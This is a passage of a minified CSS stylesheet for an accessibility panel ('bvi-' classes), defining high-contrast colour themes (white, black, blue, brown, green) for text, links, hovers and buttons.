.bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-xl-6{margin-left:50%}html body .bvi-panel .bvi-offset-xl-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-xl-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-xl-9{margin-left:75%}html body .bvi-panel .bvi-offset-xl-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-xl-11{margin-left:91.6666666667%}}html body .bvi-body[data-bvi-theme=white]{background-color:#fff !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link{color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * :checked,html body .bvi-body[data-bvi-theme=white] * :default,html body .bvi-body[data-bvi-theme=white] * :disabled,html body .bvi-body[data-bvi-theme=white] * :empty,html body .bvi-body[data-bvi-theme=white] * :enabled,html body .bvi-body[data-bvi-theme=white] * :first-child,html body .bvi-body[data-bvi-theme=white] * :first-of-type,html body .bvi-body[data-bvi-theme=white] * :focus,html body .bvi-body[data-bvi-theme=white] * :indeterminate,html body .bvi-body[data-bvi-theme=white] * :hover,html body .bvi-body[data-bvi-theme=white] * :last-child,html body .bvi-body[data-bvi-theme=white] * :last-of-type,html body .bvi-body[data-bvi-theme=white] * :link,html body .bvi-body[data-bvi-theme=white] * :nth-last-child,html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=white] * :nth-of-type,html body .bvi-body[data-bvi-theme=white] * :only-child,html body .bvi-body[data-bvi-theme=white] * :only-of-type,html body .bvi-body[data-bvi-theme=white] * :optional,html body .bvi-body[data-bvi-theme=white] * :read-write,html body .bvi-body[data-bvi-theme=white] * :required,html body .bvi-body[data-bvi-theme=white] * :root,html body .bvi-body[data-bvi-theme=white] * :target,html body .bvi-body[data-bvi-theme=white] * :valid,html body .bvi-body[data-bvi-theme=white] * :visited,html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=white] * :default{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *::selection{background-color:#000 !important;color:#fff !important}html body .bvi-body[data-bvi-theme=white] * a{outline:0 !important;color:#000 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=white] * a.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * button,html body .bvi-body[data-bvi-theme=white] * input[type=submit],html body .bvi-body[data-bvi-theme=white] * input[type=button],html body .bvi-body[data-bvi-theme=white] * button[type=submit],html body .bvi-body[data-bvi-theme=white] * button[type=button]{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black]{background-color:#000 !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link{color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * :checked,html body .bvi-body[data-bvi-theme=black] * :default,html body .bvi-body[data-bvi-theme=black] * :disabled,html body .bvi-body[data-bvi-theme=black] * :empty,html body .bvi-body[data-bvi-theme=black] * :enabled,html body .bvi-body[data-bvi-theme=black] * :first-child,html body .bvi-body[data-bvi-theme=black] * :first-of-type,html body .bvi-body[data-bvi-theme=black] * :focus,html body .bvi-body[data-bvi-theme=black] * :indeterminate,html body .bvi-body[data-bvi-theme=black] * :hover,html body .bvi-body[data-bvi-theme=black] * :last-child,html body .bvi-body[data-bvi-theme=black] * :last-of-type,html body .bvi-body[data-bvi-theme=black] * :link,html body .bvi-body[data-bvi-theme=black] * :nth-last-child,html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=black] * :nth-of-type,html body .bvi-body[data-bvi-theme=black] * :only-child,html body .bvi-body[data-bvi-theme=black] * :only-of-type,html body .bvi-body[data-bvi-theme=black] * :optional,html body .bvi-body[data-bvi-theme=black] * :read-write,html body .bvi-body[data-bvi-theme=black] * :required,html body .bvi-body[data-bvi-theme=black] * :root,html body .bvi-body[data-bvi-theme=black] * :target,html body .bvi-body[data-bvi-theme=black] * :valid,html body .bvi-body[data-bvi-theme=black] * :visited,html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=black] * :default{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *::selection{background-color:#fff !important;color:#000 !important}html body .bvi-body[data-bvi-theme=black] * a{outline:0 !important;color:#fff !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=black] * a.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * button,html body .bvi-body[data-bvi-theme=black] * input[type=submit],html body .bvi-body[data-bvi-theme=black] * input[type=button],html body .bvi-body[data-bvi-theme=black] * button[type=submit],html body .bvi-body[data-bvi-theme=black] * button[type=button]{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue]{background-color:#9dd1ff !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link{color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover{color:#9dd1ff !important;background-color:#063462 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus{color:#063462 !important;background-color:#9dd1ff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * :checked,html body .bvi-body[data-bvi-theme=blue] * :default,html body .bvi-body[data-bvi-theme=blue] * :disabled,html body .bvi-body[data-bvi-theme=blue] * :empty,html body .bvi-body[data-bvi-theme=blue] * :enabled,html body .bvi-body[data-bvi-theme=blue] * :first-child,html body .bvi-body[data-bvi-theme=blue] * :first-of-type,html body .bvi-body[data-bvi-theme=blue] * :focus,html body .bvi-body[data-bvi-theme=blue] * :indeterminate,html body .bvi-body[data-bvi-theme=blue] * :hover,html body .bvi-body[data-bvi-theme=blue] * :last-child,html body .bvi-body[data-bvi-theme=blue] * :last-of-type,html body .bvi-body[data-bvi-theme=blue] * :link,html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,html body .bvi-body[data-bvi-theme=blue] * :only-child,html body .bvi-body[data-bvi-theme=blue] * :only-of-type,html body .bvi-body[data-bvi-theme=blue] * :optional,html body .bvi-body[data-bvi-theme=blue] * :read-write,html body .bvi-body[data-bvi-theme=blue] * :required,html body .bvi-body[data-bvi-theme=blue] * :root,html body .bvi-body[data-bvi-theme=blue] * :target,html body .bvi-body[data-bvi-theme=blue] * :valid,html body .bvi-body[data-bvi-theme=blue] * :visited,html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=blue] * :default{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *:after{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *:before{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *::selection{background-color:#063462 !important;color:#9dd1ff !important}html body .bvi-body[data-bvi-theme=blue] * a{outline:0 !important;color:#063462 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=blue] * a.active{color:#063462 !important;background-color:#9dd1ff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * button,html body .bvi-body[data-bvi-theme=blue] * input[type=submit],html body .bvi-body[data-bvi-theme=blue] * input[type=button],html body .bvi-body[data-bvi-theme=blue] * button[type=submit],html body .bvi-body[data-bvi-theme=blue] * button[type=button]{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown]{background-color:#f7f3d6 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link{color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * :checked,html body .bvi-body[data-bvi-theme=brown] * :default,html body .bvi-body[data-bvi-theme=brown] * :disabled,html body .bvi-body[data-bvi-theme=brown] * :empty,html body .bvi-body[data-bvi-theme=brown] * :enabled,html body .bvi-body[data-bvi-theme=brown] * :first-child,html body .bvi-body[data-bvi-theme=brown] * :first-of-type,html body .bvi-body[data-bvi-theme=brown] * :focus,html body .bvi-body[data-bvi-theme=brown] * :indeterminate,html body .bvi-body[data-bvi-theme=brown] * :hover,html body .bvi-body[data-bvi-theme=brown] * :last-child,html body .bvi-body[data-bvi-theme=brown] * :last-of-type,html body .bvi-body[data-bvi-theme=brown] * :link,html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,html body .bvi-body[data-bvi-theme=brown] * :only-child,html body .bvi-body[data-bvi-theme=brown] * :only-of-type,html body .bvi-body[data-bvi-theme=brown] * :optional,html body .bvi-body[data-bvi-theme=brown] * :read-write,html body .bvi-body[data-bvi-theme=brown] * :required,html body .bvi-body[data-bvi-theme=brown] * :root,html body .bvi-body[data-bvi-theme=brown] * :target,html body .bvi-body[data-bvi-theme=brown] * :valid,html body .bvi-body[data-bvi-theme=brown] * :visited,html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=brown] * :default{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *:after{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *:before{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *::selection{background-color:#4d4b43 !important;color:#f7f3d6 !important}html body .bvi-body[data-bvi-theme=brown] * a{outline:0 !important;color:#4d4b43 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=brown] * a.active{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * button,html body .bvi-body[data-bvi-theme=brown] * input[type=submit],html body .bvi-body[data-bvi-theme=brown] * input[type=button],html body .bvi-body[data-bvi-theme=brown] * button[type=submit],html body .bvi-body[data-bvi-theme=brown] * button[type=button]{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green]{background-color:#3b2716 !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link{color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus{color:#a9e44d !important;background-color:#3b2716 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * :checked,html body .bvi-body[data-bvi-theme=green] * :default,html body .bvi-body[data-bvi-theme=green] * :disabled,html body .bvi-body[data-bvi-theme=green] * :empty,html body .bvi-body[data-bvi-theme=green] * :enabled,html body .bvi-body[data-bvi-theme=green] * :first-child,html body .bvi-body[data-bvi-theme=green] * :first-of-type,html body .bvi-body[data-bvi-theme=green] * :focus,html body .bvi-body[data-bvi-theme=green] * :indeterminate,html body .bvi-body[data-bvi-theme=green] * :hover,html body .bvi-body[data-bvi-theme=green] * :last-child,html body .bvi-body[data-bvi-theme=green] * :last-of-type,html body .bvi-body[data-bvi-theme=green] * :link,html body .bvi-body[data-bvi-theme=green] * :nth-last-child,html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=green] * :nth-of-type,html body .bvi-body[data-bvi-theme=green] * :only-child,html body .bvi-body[data-bvi-theme=green] * :only-of-type,html body .bvi-body[data-bvi-theme=green] * :optional,html body .bvi-body[data-bvi-theme=green] * :read-write,html body .bvi-body[data-bvi-theme=green] * :required,html body .bvi-body[data-bvi-theme=green] * :root,html body .bvi-body[data-bvi-theme=green] * :target,html body .bvi-body[data-bvi-theme=green] * :valid,html body .bvi-body[data-bvi-theme=green] * :visited,html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=green] * :default{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *:after{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *:before{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *::selection{background-color:#a9e44d !important;color:#3b2716 !important}html body .bvi-body[data-bvi-theme=green] * a{outline:0 !important;color:#a9e44d !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=green] * a.active{color:#a9e44d !important;background-color:#3b2716 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * button,html body .bvi-body[data-bvi-theme=green] * input[type=submit],html body .bvi-body[data-bvi-theme=green] * input[type=button],html body .bvi-body[data-bvi-theme=green] * button[type=submit],html body .bvi-body[data-bvi-theme=green] * button[type=button]{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * 